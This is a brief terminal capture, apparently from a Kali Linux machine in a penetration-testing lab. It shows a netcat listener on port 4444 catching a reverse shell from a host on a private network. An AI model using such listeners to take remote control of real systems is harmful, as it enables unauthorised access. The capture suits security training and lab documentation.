 (kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.10.10] from (UNKNOWN) [172.16.10.20] 59404
bash: cannot set terminal process group (313): Inappropriate ioctl for device
bash: no job control in this shell